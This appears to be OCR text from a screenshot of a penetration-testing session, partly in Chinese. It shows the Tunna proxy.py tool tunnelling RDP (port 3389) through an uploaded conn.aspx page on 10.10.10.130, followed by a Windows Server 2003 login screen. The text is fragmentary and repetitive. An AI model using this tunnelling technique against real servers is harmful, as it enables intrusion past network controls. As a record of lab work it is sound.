 5 个目录 45,738,
127.0.0.1:1234 - 远程桌面连接
:\Users\Tim\Desktop\Tunna-mast
px" -l 1234 -r 3389 -v
python' 不是内部或外部命令，也
或批处理文件。
C:\Windows\system32\cmd.exe - proxy.py  -u "http://10.10.10.130/conn....
a
Usage
=====
  python proxy.py -u <remoteurl> -l <localport> [options]
proxy.py: error: Missing local port
C:\Users\Tim\Desktop\Tunna-master>>python proxy.py -u "http://10.10.10.130/conn.
aspx" -l 1234 -r 3389 -v
C:\Users\Tim\Desktop\Tunna-master>>python proxy.py -u "http://10.10.10.130/conn.
aspx" -l 1234 -r 3389 -v
C:\Users\Tim\Desktop\Tunna-master>>python proxy.py -u "http://10.10.10.130/conn.
aspx" -l 1234 -r 3389 -v
C:\Users\Tim\Desktop\Tunna-master>>python proxy.py -u "http://10.10.10.130/conn.
aspx" -l 1234 -r 3389 -v
C:\Users\Tim\Desktop\Tunna-master>>python proxy.py -u "http://10.10.10.130/conn.
aspx" -l 1234 -r 3389 -v
C:\Users\Tim\Desktop\Tunna-master>>python proxy.py -u "http://10.10.10.130/conn.
aspx" -l 1234 -r 3389 -v
Log On to Windows
Microsoft
Windows Server 2003
Enterprise Edition
Copyright © 1985-2003  Microsoft Corporation
Microsoft
User name:
win2k8
Password:
OK
Cancel
Options >>